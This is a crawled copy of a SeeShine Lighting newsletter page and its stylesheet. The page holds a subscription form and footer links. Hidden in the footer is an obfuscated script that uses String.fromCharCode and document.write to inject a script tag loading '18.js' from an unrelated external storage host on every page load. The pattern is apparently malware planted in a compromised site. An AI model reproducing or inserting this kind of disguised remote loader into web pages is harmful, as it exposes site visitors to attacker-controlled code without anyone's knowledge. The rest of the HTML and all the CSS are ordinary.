

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://seeshinelighting.com/cn/news_view.asp?ID=83
body_size: 2111
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="/favicon.ico" rel="shortcut icon" />
<link href="css/main.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="js/jquery-1.6.2.min.js"></script>
<script language="javascript" src="js/check.js"></script>
<script language="javascript">
function emailck(){
	var check=new formCheck();
	with(document.eform){
		if(!check.email(email,"Please enter the correct email!",true)) {
			return false;
			}
	}
}

</script>
</head>
<!--[if IE 6]>
<script type="text/javascript" src="js/DD_belatedPNG.js" ></script>
<script type="text/javascript">   
	DD_belatedPNG.fix('*,img');   
</script>
<![endif]-->  



<body>
<div id="fullbg"></div>
<div id="msgbox"><img id="close" src="images/close.jpg"></div>
<div id="head">
	<div id="logo"><a href="index.asp"><img src="images/logo.jpg"></a></div>
    
</div>

<div class="clear"></div>
<div id="mbanner2"><img src="../uploadfile/20190507103332496.jpg"></div>

<div id="wrapper">
	<div class="newsview">
        <ul class="newsview_title"></ul>
        <ul class="newsview_link"><a href="index.asp">Website home</a><span>|</span><a href="contact.asp">Contact us</a><span>|</span><a href="news.asp">Past newsletter</a></ul>
        <ul class="newsview_line"></ul>
        <ul class="newsview_txt"></ul>
        <ul class="newsview_txt" style="margin-top:20px;">
          <p >Customer&nbsp;Support&nbsp;Team </p>
          <p >SeeShine&nbsp;Lighting </p>
          <p >If&nbsp;you&nbsp;wish&nbsp;to&nbsp;unsubscribe&nbsp;please&nbsp;send&nbsp;email&nbsp;back&nbsp;to&nbsp;unsubscribe.&nbsp;You&nbsp;will&nbsp;be&nbsp;safely&nbsp;unsubscribed. </p>
          <p > </p>
          <p >Email:&#160;<a href="mailto:support@seeshinelighting.com" >support@seeshinelighting.com</a>&#160;<br />
            Web:&#160;<a href="http://www.seeshinelighting.com" target="_blank">http://www.seeshinelighting.com</a>&#160;</p>
        </ul>
		
        <form name="eform" method="post" action="news_view.asp?ID=83" onsubmit="return emailck();">
        <ul class="newsview_t2">For more news, subscribe here:</ul>
        <ul class="newsview_submit"><input type="text" name="email" class="input1"><input type="submit" class="submit" value="Subscribe"></ul>
        <input type="hidden" name="intype" value="email">
        </form>
    </div>
</div>
<div class="clear"></div>
<div id="foot"><span><script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,56,45,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,49,56,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script></span><a href="download.asp">Tools and Resources</a>/<a href="about.asp">About Us</a>/<a href="news.asp">News Center</a>/<a href="faq.asp">FAQ</a>/<a href="mailto:michelle.chen@seeshinelighting.com"><img src="images/email.jpg"></a></div>

<!-- AddThis Button BEGIN -->
<div id="addthis" class="addthis_toolbox addthis_floating_style addthis_16x16_style" style="right:100px;top:45%;">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-513d8a4a1d8631f6"></script>
<!-- AddThis Button END -->
<script>
	$(function(){
		var bW=$(window).width();
		var bH=$(document).height();
		$("#fullbg").css({width:bW,height:bH}); 
		$("#msgbox").css("top",(($(window).height()-$("#msgbox").height())/2)+"px");
		$("#msgbox").css("left",(($(document).width()-$("#msgbox").width())/2)+"px");
	})
	
	function showdiv(){
		var bW=$(window).width();
		var bH=$(document).height();
		$("#fullbg").css({width:bW,height:bH}); 
		$("#msgbox").css("top",(($(window).height()-$("#msgbox").height())/2)+"px");
		$("#msgbox").css("left",(($(document).width()-$("#msgbox").width())/2)+"px");
		$("#fullbg").show();
		$("#msgbox").show();
	}
	$("#close").click(function(){
	  $("#fullbg").hide();
	  $("#msgbox").hide();
	})
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://seeshinelighting.com/cn/css/main.css
body_size: 7765
content:
body { margin:0px; font-size:12px; font-family:Arial, Verdana, Helvetica, sans-serif; color:#666666; line-height:21px;background:url(../images/mainbg.jpg) no-repeat center top #ffffff;/*background-attachment:fixed;*/}
html{filter: expression(document.execCommand("BackgroundImageCache", false, true));}
form{margin:0px;padding:0px;}
ul,li,dl,dt,dd,h2,textarea{ margin:0px; padding:0px; list-style-type:none; border:0px;}
a { text-decoration:none; blr:expression(this.onFocus=this.blur()); /* IE Opera */ outline:none; /* FF Opera */ }
a:focus{ -moz-outline-style: none; /* FF */ }
input,img { border:0px; font-family:Arial;}
img { behavior:url("iepngfix.htc");}
a{ font-size:12px; color:#666666; text-decoration: none;}
a:hover{ font-size:12px; color:#034a8f; text-decoration:none; }
a.lactive{ color:#01518f; }
table { font-size:12px;}
.clear { clear:both; width:0px; height:0px; line-height:0px; overflow:hidden;}
p { margin:0px; padding:0px}


#head { width:941px; height:77px; overflow:hidden; margin-top:36px; margin-left:auto; margin-right:auto;}
#logo { float:left; display:inline; margin-top:12px; width:218px;}
#menu { float:left; width:723px; height:34px; display:inline; margin-top:26px; background:url(../images/menu.jpg) no-repeat;}
#menu ul { width:702px; margin:0px auto; height:34px; line-height:34px;}
#menu ul li { float:left; width:117px; text-align:center;}
#menu ul li a { color:#ffffff; font-size:13px; font-weight:bold; display:block;}



#slides { position:relative; top:0px; left:0px; OVERFLOW: hidden;}
.focus{ width:941px; height:250px; position:relative; background-color:#FFFFFF; margin:0 auto; z-index:1; border:0;}
.f426x240{width:941px;height:250px;overflow:hidden}
.f426x240 img{width:941px; height:250px;}

.rslides{width:100%;position:relative;list-style:none;padding:0}
.rslides_nav{height:51px;width:31px;position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:50%;left:0;opacity:0.5;text-indent:-9999px;overflow:hidden;text-decoration:none;background:url(../images/i.png) no-repeat 0 -560px;margin-top:-28px}
.rslides_nav:active{opacity:1.0}
.rslides_nav.next{left:auto;background-position:-31px -560px;right:0}
.rslides_tabs{margin:-13px auto;clear:both;text-align:center; position:absolute; margin-left:48%!important; margin-left:47%;  margin-top:-30px;}
.rslides_tabs li{display:inline;float:none;_float:left;*float:left;margin-right:5px; }
.rslides_tabs a{text-indent:-9999px;overflow:hidden;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px; display:inline-block;_display:block;*display:block;width:12px;height:12px; background:url(../images/banner_btn.png);}
.rslides_tabs .rslides_here a{background:url(../images/banner_btn_hover.png); width:12px; height:12px; }



.pagination { Z-INDEX: 99; POSITION:absolute; left:0px; bottom:13px; text-align:center; width:100%; overflow:hidden;}
.pagination A { BACKGROUND-IMAGE: url(../images/banner_btn.png); WIDTH: 12px; DISPLAY:inline-block; HEIGHT:12px; margin-left:6px; margin-right:6px;}
.pagination A.current {BACKGROUND-IMAGE: url(../images/banner_btn_hover.png);}

#slides2 { position:relative; top:0px; left:0px;WIDTH: 941px; HEIGHT: 210px; OVERFLOW: hidden;}
.slides_container2 {
	WIDTH: 941px; HEIGHT: 210px; OVERFLOW: hidden; position:relative;
}
.pagination2 { Z-INDEX: 99; POSITION:absolute; left:0px; bottom:13px; text-align:center; width:100%; overflow:hidden;}
.pagination2 A { BACKGROUND-IMAGE: url(../images/banner_btn.png); WIDTH: 12px; DISPLAY:inline-block; HEIGHT:12px; margin-left:6px; margin-right:6px;}
.pagination2 A.current {BACKGROUND-IMAGE: url(../images/banner_btn_hover.png);}


.index_news { width:941px; margin-top:16px; margin-left:auto; margin-right:auto; clear:both; background:url(../images/index_news_bg.jpg) no-repeat; height:112px; overflow:hidden;}

.index_n1 { width:826px; height:69px; overflow:hidden; float:left;}
.index_n1 dt { text-indent:48px; font-size:14px; color:#ffffff; padding-top:6px;}
.index_n1 dt a { font-size:14px; color:#ffffff;}
.index_n1 dd { color:#f0f6fb; padding-left:22px; width:780px; line-height:15px; padding-top:4px;}
.skype { float:left; width:115px; height:69px;}
.skype a { display:block; width:115px; height:69px; background:url(../images/skype.png) no-repeat;}

.snews{ width:941px; height:35px; line-height:35px; overflow:hidden;}
.snews .list { float:left; width:826px; height:30px; margin-top:2px; line-height:30px; overflow:hidden;}
.snews .list ul.sn_name { text-indent:66px; width:119px; color:#000000; float:left;}
.snews .list ul.infoList { overflow:hidden; zoom:1; width:707px; float:left;}
.snews .list ul.infoList li { width:707px; height:30px; overflow:hidden;}
.snews .list ul.infoList li a { color:#3e3e3e;}
.snews .list ul.infoList li a:hover { color:#034a8f;}
.snews .newsbtn{ width:51px; height:35px; float:left; display:inline; margin-left:50px; background:url(../images/nline.gif) no-repeat center top;}
.snews .newsbtn .prev{ float:left; display:inline-block; margin-top:9px; background:url(../images/nleft.gif) no-repeat; width:16px; height:16px; cursor:pointer;}
.snews .newsbtn .next{ float:right; display:inline-block; margin-top:9px; background:url(../images/nright.gif) no-repeat; width:16px; height:16px; cursor:pointer;}

.index_item { width:941px; margin-top:24px; margin-left:auto; margin-right:auto;}
.item1 { background:url(../images/index_item1.jpg) no-repeat; width:308px; height:131px; float:left; position:relative;}
.item2 { background:url(../images/index_item2.jpg) no-repeat; width:308px; height:131px; float:left; display:inline; margin-left:18px; position:relative;}
.item3 { background:url(../images/index_item3.jpg) no-repeat; width:288px; height:131px; float:left; display:inline; margin-left:19px; position:relative;}

.item1 .alink { position:absolute; width:308px; height:131px; z-index:999px;}
.item1 .alink a { display:block; width:308px; height:131px;}
.item2 .alink { position:absolute; width:308px; height:131px; z-index:999px;}
.item2 .alink a { display:block; width:308px; height:131px;}
.item3 .alink { position:absolute; width:288px; height:131px; z-index:999px;}
.item3 .alink a { display:block; width:288px; height:131px;}

.item1 dl dt { padding-left:135px; width:165px; padding-top:16px; font-size:16px; color:#0e76bd;}
.item1 dl dt a { font-size:16px; color:#0e76bd;}
.item1 dl dd { padding-left:135px; width:165px; padding-top:7px; color:#838383; font-size:11px; line-height:14px;}
.item2 dl dt { padding-left:135px; width:165px; padding-top:16px; font-size:16px; color:#0e76bd;}
.item2 dl dt a { font-size:16px; color:#0e76bd;}
.item2 dl dd { padding-left:135px; width:165px; padding-top:7px; color:#838383; font-size:11px; line-height:14px;}
.item3 dl dt { padding-left:135px; width:145px; padding-top:16px; font-size:16px; color:#0e76bd;}
.item3 dl dt a { font-size:16px; color:#0e76bd;}
.item3 dl dd { padding-left:135px; width:145px; padding-top:7px; color:#838383; font-size:11px; line-height:14px;}

#foot { clear:both; margin-top:29px; margin-left:auto; margin-right:auto; width:941px; background:url(../images/foot.jpg) no-repeat; height:44px; line-height:44px; padding-bottom:21px; color:#ffffff; text-indent:8px; font-weight:bold;}
#foot img { vertical-align:middle; margin-right:2px;}
#foot a { color:#ffffff; padding-left:8px; padding-right:7px;}
#foot span { float:right; font-size:11px; padding-right:17px; font-weight:normal;}

#mbanner { width:941px; height:200px; clear:both; margin:0px auto; overflow:hidden;}
#mbanner img { width:941px; height:200px;}

#mbanner3 { width:941px; height:210px; clear:both; margin:0px auto; overflow:hidden;}
#mbanner3 img { width:941px; height:210px;}

#mbanner2 { width:941px; height:150px; clear:both; margin:0px auto; overflow:hidden;}
#mbanner2 img { width:941px; height:150px;}

#wrapper { clear:both; width:941px; margin-top:19px; margin-left:auto; margin-right:auto;}

.mleft { float:left; width:221px;}
.left_nav { width:221px;}
.left_nav_top { width:221px; background:url(../images/left_nav_top.gif) no-repeat; height:4px;}
.left_nav_center { background:url(../images/left_nav_center.gif) repeat-y; width:221px; overflow:hidden; padding-bottom:15px;}
.left_nav_bottom { background:url(../images/left_nav_bottom.gif) no-repeat; width:221px; height:7px;}

.left_nav_center dl { width:221px;}
.left_nav_center dl dt { width:213px; margin-left:auto; margin-right:auto; background:url(../images/left_nav_title.gif) no-repeat; height:31px; line-height:31px; text-indent:16px; color:#ffffff; font-size:14px; margin-bottom:6px; overflow:hidden;}
.left_nav_center dl dd { width:221px; background:url(../images/left_nav_list.jpg) no-repeat; height:25px; line-height:25px; text-indent:19px;}

.mright { float:left; width:699px; padding-left:21px;}
.mright_top { height:34px; line-height:34px; width:699px; overflow:hidden; border-bottom:1px solid #1769bb;}
.mright_top dl dt { float:left; font-size:16px; color:#034a8f; text-indent:5px;}
.mright_top dl dd { float:right; padding-right:16px; background:url(../images/loc_icon.gif) no-repeat left center; text-indent:22px;}
.mright_top dl dd span { padding-left:10px; padding-right:7px; font-family:Tahoma, Geneva, sans-serif; font-size:11px;}

.mright_center { width:699px; padding-bottom:10px;}
.mabout { width:682px; padding-left:5px; padding-top:13px; line-height:21px;}

.left_nav_center2 { background:url(../images/left_nav_center.gif) repeat-y; width:221px; overflow:hidden; padding-bottom:15px;}
.left_nav_center2 .ctop { width:213px; margin-left:auto; margin-right:auto; background:url(../images/left_nav_title.gif) no-repeat; height:31px; line-height:31px; text-indent:16px; color:#ffffff; font-size:14px; margin-bottom:6px; overflow:hidden;}
.left_ctxt { width:202px; padding-left:13px; padding-top:5px;}
.left_ctxt dl { width:202px; line-height:16px;}
.left_ctxt dl dt { font-size:11px; color:#333333;}
.left_ctxt dl dt img { vertical-align:middle; margin-right:6px;}
.left_ctxt dl dd { color:#888888; padding-left:17px; width:185px; font-size:11px;}
.left_ctxt dl dd a { font-size:11px; color:#01518f;}

.left_nav_center3 { background:url(../images/left_nav_center.gif) repeat-y; width:221px; overflow:hidden; padding-bottom:15px;}
.left_nav_center3 dl dt { width:213px; margin-left:auto; margin-right:auto; background:url(../images/left_nav_title.gif) no-repeat; height:31px; line-height:31px; text-indent:16px; color:#ffffff; font-size:14px; margin-bottom:6px; overflow:hidden;}
.left_nav_center3 dl dd { width:221px; background:url(../images/download_list.jpg) no-repeat; height:49px; line-height:52px; overflow:hidden;}
.left_nav_center3 dl dd img { float:left; margin-top:6px; display:inline; margin-left:19px; width:30px; height:37px; vertical-align:middle; margin-right:15px;}

.left_nav_center4 { background:url(../images/left_nav_center.gif) repeat-y; width:221px; overflow:hidden; padding-bottom:15px;}
.left_nav_center4 dl dt { width:213px; margin-left:auto; margin-right:auto; background:url(../images/left_nav_title.gif) no-repeat; height:31px; line-height:31px; text-indent:16px; color:#ffffff; font-size:14px; margin-bottom:6px; overflow:hidden;}
.left_nav_center4 dl dd { width:221px; background:url(../images/download_list.jpg) no-repeat; height:51px; line-height:51px; overflow:hidden;}
.left_nav_center4 dl dd img { float:left; margin-top:6px; display:inline; margin-left:19px; width:38px; vertical-align:middle; margin-right:20px;}

.left_nav_center5 { background:url(../images/left_nav_center.gif) repeat-y; width:221px; overflow:hidden; padding-bottom:15px;}
.left_nav_center5 dl { width:221px;}
.left_nav_center5 dl dt { width:213px; margin-left:auto; margin-right:auto; background:url(../images/left_nav_title.gif) no-repeat; height:31px; line-height:31px; text-indent:16px; color:#ffffff; font-size:14px; margin-bottom:6px; overflow:hidden;}
.left_nav_center5 dl dd { width:202px; background:url(../images/left_nav_list.jpg) no-repeat center bottom; line-height:14px; padding-top:5px; padding-bottom:7px; padding-left:19px;}

.downlist { width:682px; margin-left:5px; padding-top:3px;}
.downlist dl { clear:both; width:682px; height:153px; overflow:hidden; background:url(../images/down_line.gif) no-repeat center bottom;}
.downlist dl dt { float:left; width:176px; height:128px; display:inline; overflow:hidden; margin-top:13px; margin-left:7px;}
.downlist dl dt img { width:176px; height:128px;}
.downlist dl dd { float:left; width:447px; display:inline; margin-left:22px; margin-top:13px;}
.downlist dl dd .name { font-size:14px; font-weight:bold; padding-top:8px;}
.downlist dl dd .intro { line-height:18px; width:447px; padding-top:8px; height:53px;}
.downlist dl dd .dlink {}

.page { width:100%; text-align:center; margin-top:21px;}
.page a { font-size:11px;}
.page a:hover { color:#b42f1d;}
.page a.active { color:#b42f1d;}
.page img { vertical-align:middle;}

.mdownload { width:678px; padding-left:5px; padding-top:13px; line-height:21px;}
.mdownload_txt { float:left; width:520px;}
.mdownload_txt a { text-decoration:underline; color:#1769bb;}
.mdownload .mdownload_pic { width:150px; float:right; padding-left:6px; margin-top:2px;}

.caselist { width:688px; padding-left:3px; padding-top:8px;}
.caselist dl { width:688px; height:142px; overflow:hidden; background:url(../images/case_line.gif) no-repeat center bottom;}
.caselist dl dt { font-size:14px; color:#145aa1; text-indent:5px; padding-top:9px;}
.caselist dl dd.center { width:688px;}
.caselist dl dd.center .cpic { float:left; width:131px; height:87px; border:1px solid #dbdbdb; overflow:hidden; display:inline; margin-left:4px; margin-top:11px;}
.caselist dl dd.center .c_right { float:left; width:535px; display:inline; margin-left:13px;}
.caselist dl dd.center .c_right .intro { line-height:21px; padding-top:10px;}
.caselist dl dd.center .c_right .cmore { padding-top:12px;}
.caselist dl dd.center .c_right .cmore a { text-decoration:underline; color:#145aa1;}

.mcase { width:685px; padding-left:7px; padding-top:14px; padding-bottom:10px;}
.mcase_title { color:#033d76; font-size:13px;}
.mcase_txt { width:685px; padding-top:3px; padding-bottom:10px;}
.mcase_title2 { color:#033d76; font-size:13px; text-indent:1px;}
.mcase_down { margin-top:8px;}

.newslist { width:688px; padding-left:5px; padding-top:2px;}
.newslist dl { width:688px; height:119px; background:url(../images/news_line.gif) no-repeat center bottom; overflow:hidden; clear:both;}
.newslist dl dt { background:url(../images/news_icon.gif) no-repeat left center; margin-left:2px; text-indent:14px; margin-top:13px;}
.newslist dl dt a { color:#034b95; font-size:14px; font-weight:bold;}
.newslist dl dd.ntime { padding-left:16px; width:665px; padding-top:2px;}
.newslist dl dd.intro { color:#444444; line-height:18px; padding-left:16px; width:665px;}

.newsview { width:935px; padding-bottom:40px;}
.newsview_title { text-align:center; font-size:20px; color:#02386d;}
.newsview_link { text-align:center; color:#265787; font-size:13px; padding-top:8px;}
.newsview_link span { padding-left:8px; padding-right:8px;}
.newsview_link a { font-size:13px; color:#265787;}
.newsview_line { background:url(../images/newsview_line.gif) no-repeat; width:927px; margin-top:13px; height:1px; line-height:1px; overflow:hidden;}
.newsview_txt { width:925px; padding-left:2px; padding-top:3px; line-height:18px;}
.newsview_txt a { text-decoration:underline; color:#034a8f;}
.newsview_t2 { font-size:14px; color:#0c5094; padding-top:29px;}
.newsview_submit { padding-top:4px;}
.newsview_submit .input1 { border:1px solid #cfcfcf; width:245px; margin-right:6px; height:18px; line-height:18px;}
.newsview_submit .submit { background:#1769bb; width:85px; height:22px; line-height:22px; color:#ffffff; cursor:pointer;}

.mservice { width:688px; padding-top:14px; padding-left:7px; padding-bottom:10px;}
.mservice a { text-decoration:underline; color:#1769bb;}
.mservice img { vertical-align:middle;}

.msolu { padding-left:7px; width:693px;}
.msolu_txt { width:688px; padding-top:21px;}
.msolu_pic { border:1px solid #c9c9c9; width:674px; height:366px; margin-top:18px; margin-left:3px;}
.msolu_pic img { width:674px; height:366px;}
.msolu_piclist { width:676px;}
#featureContainer { width:676px; margin-top:10px; margin-left:auto; margin-right:auto;}
#wrap {overflow: hidden}
#feature { position: relative;}
#feature #prev { text-indent: -9999px; width:17px; display: block; position:absolute; height:18px; top:27px; background:url(../images/sleft.gif) no-repeat; background-repeat:no-repeat; cursor:pointer;}
#feature #next { text-indent: -9999px; width:17px; display: block; position:absolute; right:0px; height:18px; top:27px; background:url(../images/sright.gif) no-repeat; cursor:pointer;}
#feature #prev:hover { background:url(../images/sleft1.gif) no-repeat;}
#feature #next:hover { background:url(../images/sright1.gif) no-repeat;}
#block { z-index: 0;  position: relative; margin: 0px auto; width: 632px; height:71px; overflow: hidden;}
#botton-scroll { z-index: 0; margin: 0px auto; width:632px; height:71px; overflow:hidden;}
.featureul { position: relative; liST-STYLE-TYPE: none; margin: 0px; width:632px; LEFT: 0px; overflow:hidden; height:71px;}
.featureBox { width: 98px; float: left; height:71px; overflow: hidden; display:inline; margin-right:9px;}
.box { width:98px; height:71px; float: left; display:inline;}
.box img { width:98px; height:71px; cursor:pointer;}

.msolu_line { clear:both; background:url(../images/solutions_line.gif) no-repeat; width:688px; height:1px; line-height:1px; overflow:hidden; margin-top:20px;}
.msolu_ptitle { padding-top:12px; color:#145aa1; font-size:14px;}
.msolu_product { width:693px; margin-top:13px;}
.msolu_product li { float:left; width:133px; text-align:center; margin-right:6px; height:120px; line-height:26px; overflow:hidden; word-break:break-all; word-wrap:break-word;}
.msolu_product li.last { margin-right:0px;}
.msolu_product li img { width:131px; height:87px; border:1px solid #dadada;}
.msolu_product li a { font-size:11px;}

.mservice .input1 { border:1px solid #cfcfcf; width:245px; height:18px; line-height:18px; margin-bottom:6px;}
.mservice .input2 { border:1px solid #cfcfcf; width:365px; height:18px; line-height:18px; margin-bottom:6px;}
.mservice .input3 { border:1px solid #cfcfcf; width:285px; height:18px; line-height:18px; margin-bottom:6px;}
.mservice .input4 { border:1px solid #cfcfcf; width:245px; height:18px; line-height:18px; margin-bottom:6px;}
.mservice textarea { border:1px solid #cfcfcf; width:435px; height:50px; overflow:hidden; margin-bottom:6px;}
.mservice .submit { background:#1769bb; width:91px; height:26px; line-height:26px; color:#ffffff; cursor:pointer; margin-top:7px;}

.faq { width:941px; padding-top:22px; margin-left:auto; margin-right:auto;}
.faq_top { background:url(../images/faq_top_bg.jpg) no-repeat; width:941px; height:14px;}
.faq_center { background:url(../images/faq_center_bg.jpg) repeat-y; width:941px; overflow:hidden;}
.faq_bottom { background:url(../images/faq_bottom_bg.jpg) no-repeat; width:941px; height:10px;}

.faq_left { float:left; width:225px;}
.faq_left_top { margin-left:10px; background:url(../images/faq_contact_top.jpg) no-repeat; width:215px; height:31px; line-height:31px; text-indent:10px; color:#04498d; font-size:14px;}
.faq_line { background:url(../images/faq_line.jpg) no-repeat; width:6px; height:374px; overflow:hidden; float:left;}
.faq_right { float:left; width:702px; padding-left:8px;}

.faq_title { width:689px;  background:url(../images/faq_title.jpg) no-repeat; height:31px; line-height:31px; text-indent:45px; color:#ffffff; font-size:14px;}
.faqlist { width:689px; padding-top:6px; padding-bottom:20px;}
.faqlist ul { width:676px;}
.faqlist ul li { width:676px; height:31px; line-height:31px; overflow:hidden; background:url(../images/faq_list.gif) no-repeat; text-indent:16px;}
.faqlist ul li span { float:right; padding-right:4px;}

.faqview { width:676px; padding-left:2px; padding-top:16px; padding-bottom:30px;}
.faqview_title { text-align:center; background:url(../images/faqview_line.gif) no-repeat center bottom; width:676px; padding-bottom:10px; font-size:18px; line-height:18px;}
.faqview_txt { width:665px; padding-left:10px; padding-top:10px;}

.left_pro { background:url(../images/left_nav_center.gif) repeat-y; width:221px; overflow:hidden; padding-bottom:15px;}
.left_pro_top { width:213px; margin-left:auto; margin-right:auto; background:url(../images/left_nav_title.gif) no-repeat; height:31px; line-height:31px; text-indent:16px; color:#ffffff; font-size:14px; margin-bottom:6px; overflow:hidden;}
.left_prolist { width:221px;}
.left_prolist dl { width:221px;}
.left_prolist dl dt { background:url(../images/left_pro_list.jpg) no-repeat; width:221px; height:27px; line-height:27px; text-indent:20px;}
.left_prolist dl dt a { color:#666666; display:block;}
.left_prolist dl dd { display:none; line-height:15px; width:182px; background:#ebebeb; margin-left:19px; padding-top:4px; margin-top:1px; padding-bottom:4px; margin-bottom:2px;}
.left_prolist dl dd div { padding-left:11px;}
.left_prolist dl dd a { font-size:11px; color:#777777;}
.left_prolist dl dd a:hover { font-size:11px; color:#01518f;}
.left_prolist dl dd a.active { font-size:11px; color:#01518f;}
.left_prolist dl.active dt { background:url(../images/left_pro_list1.jpg) no-repeat; width:221px; height:27px; line-height:27px; text-indent:20px;}
.left_prolist dl.active dt a { color:#034a8f;}
.left_prolist dl.active dd { display:block;}

.left_search { width:221px; margin-top:18px;}
.left_search_top { width:221px; background:url(../images/left_nav_top.gif) no-repeat; height:4px;}
.left_search_center { background:url(../images/left_nav_center.gif) repeat-y; width:221px; overflow:hidden; padding-bottom:15px;}
.left_search_bottom { background:url(../images/left_nav_bottom.gif) no-repeat; width:221px; height:7px;}

.left_search_center dl { width:221px;}
.left_search_center dl dt { width:213px; margin-left:auto; margin-right:auto; background:url(../images/left_nav_title.gif) no-repeat; height:31px; line-height:31px; text-indent:16px; color:#ffffff; font-size:14px; margin-bottom:6px; overflow:hidden;}
.left_search_center dl dd { width:201px; height:30px; margin-top:15px; margin-left:auto; margin-right:auto; background:url(../images/left_search_bg.jpg) no-repeat;}
.left_search_center dl dd .input1 { color:#999999; font-size:12px; width:158px; float:left; display:inline; margin-top:4px; margin-left:11px; height:18px; line-height:18px;}
.left_search_center dl dd .submit1 { float:left; width:21px; height:20px; display:inline; margin-left:5px; margin-top:5px;}

.mpro_search { width:672px; height:42px; margin-top:17px; background:#e5e5e5; margin-left:6px; margin-bottom:10px;}
.mpro_search .title { color:#1a6aa2; font-size:14px; float:left; line-height:42px; width:80px; text-indent:18px;}
.mpro_search .selectbox { float:left; width:143px; margin-top:9px;-moz-user-select:none;}
.mpro_search .selectbox dl { position:relative; z-index:99999;}
.mpro_search .selectbox dl dt { background:url(../images/mpro_selectbox.jpg) no-repeat; width:143px; height:23px; line-height:23px; cursor:pointer; text-indent:6px;}
.mpro_search .selectbox dl dd { display:none; position:absolute; top:23px; width:141px; border:1px solid #d3d3d3; background:#ffffff; padding-top:3px; padding-bottom:4px;}
.mpro_search .selectbox dl dd div { width:141px; background:url(../images/selectline.gif) no-repeat center bottom; height:16px; line-height:16px; cursor:pointer; text-indent:9px; font-size:10px; overflow:hidden;}
.mpro_search .selectbox dl dd div:hover { color:#3d83c7;}
.mpro_search .selectbox dl dd div.last { background:none;}
.mpro_search .selectname { float:left; display:inline; margin-left:14px; width:213px;}
.mpro_search .selectname input { float:left; width:211px; border:1px solid #b6b6b6; height:19px; line-height:19px; margin-top:9px; color:#7f7f7f; font-size:12px; text-indent:9px;}
.mpro_search .mpro_searchbtn { float:left; display:inline; margin-left:13px; margin-top:9px; width:63px; height:23px;}
.mpro_search .mpro_searchbtn input { width:63px; height:23px;}

.msort_intro { width:672px; padding-left:6px; padding-top:6px;}
.msort_video { width:596px; height:210px; overflow:hidden; margin-left:6px; margin-top:11px; position:relative; z-index:99;}

.msortlist { width:682px; margin-left:4px; margin-top:14px;}
.msortlist dl { clear:both; width:682px; height:136px; overflow:hidden; background:url(../images/msort_listline.gif) no-repeat center bottom;}
.msortlist dl dt { float:left; width:159px; height:109px; display:inline; margin-left:3px; margin-top:11px;}
.msortlist dl dt img { width:159px; height:109px;}
.msortlist dl dd { float:left; display:inline; margin-left:14px; margin-top:11px; width:500px;}
.msortlist dl dd .name { color:#02386d; padding-top:5px;}
.msortlist dl dd .name a { color:#02386d;}
.msortlist dl dd .intro { width:500px; padding-top:5px; line-height:15px;}

.spe_sort { margin-top:24px; width:682px; margin-left:6px;}
.spe_sort_title { color:#333333; font-size:14px;}
.spe_sortlist { width:682px; background:#f7f7f7; padding-bottom:19px; padding-top:5px; margin-top:8px;}
.spe_sortlist dl { width:667px; height:117px; clear:both; overflow:hidden; margin:0px auto; background:url(../images/spe_sortlist_line.gif) no-repeat center bottom;}
.spe_sortlist dl dt { float:left; width:135px; height:93px; display:inline; margin-left:8px; margin-top:12px;}
.spe_sortlist dl dt img { width:135px; height:93px;}
.spe_sortlist dl dd { float:left; display:inline; margin-left:15px; margin-top:11px; width:500px;}
.spe_sortlist dl dd .name { color:#02386d; padding-top:5px;}
.spe_sortlist dl dd .name a { color:#02386d;}
.spe_sortlist dl dd .intro { width:500px; padding-top:5px; line-height:15px;}

.msort_down { width:672px; margin-left:7px; margin-top:15px;}
.msort_down_title { color:#333333; font-size:14px;}
.msort_downlist { width:672px; margin-top:8px;}
.msort_downlist ul { clear:both; width:672px; height:28px; line-height:28px; overflow:hidden; background:#ededed;}
.msort_downlist ul.b2 { background:#fbfbfb;}
.msort_downlist ul li { float:left;}
.msort_downlist ul li.dname { width:374px; text-indent:17px;}
.msort_downlist ul li.dsize { width:206px;}
.msort_downlist ul li.dlink { width:70px;}

.msort_title { text-align:center; color:#333333; font-size:16px; font-weight:bold; padding-top:8px;}

.mprolist { width:682px; margin-left:4px; margin-top:14px; background:url(../images/msort_listline.gif) no-repeat center top; padding-top:4px;}
.mprolist dl { clear:both; width:682px; height:136px; overflow:hidden; background:url(../images/msort_listline.gif) no-repeat center bottom;}
.mprolist dl dt { float:left; width:159px; height:109px; display:inline; margin-left:3px; margin-top:11px;}
.mprolist dl dt img { width:159px; height:109px;}
.mprolist dl dd { float:left; display:inline; margin-left:14px; margin-top:11px; width:500px;}
.mprolist dl dd .name { color:#02386d; padding-top:5px;}
.mprolist dl dd .name a { color:#02386d;}
.mprolist dl dd .intro { width:500px; padding-top:5px; line-height:14px; height:48px; overflow:hidden;}
.mprolist dl dd .vmore {}
.mprolist dl dd .vmore a { color:#02386d;}

.spe_view_title { padding-left:8px; color:#333333; font-size:16px; font-weight:bold; padding-top:8px;}

.spe_pro { margin-left:7px; width:682px; margin-top:20px;}
.spe_prolist { width:682px; background:#cccccc;}
.spe_prolist td { background:#ffffff; text-align:center; line-height:18px; word-wrap:break-word; word-break:break-all;}
.spe_prolist td.t1 { text-align:left; text-indent:10px; height:24px;}
.spe_prolist td.t2 { text-align:left;}
.spe_prolist td .txt { line-height:18px; padding-left:10px; width:170px; padding-bottom:8px; padding-top:6px;}

.proview_top { margin-top:10px; width:693px; margin-left:6px; overflow:hidden; background:url(../images/product_view_line.gif) no-repeat left bottom; padding-bottom:20px;}
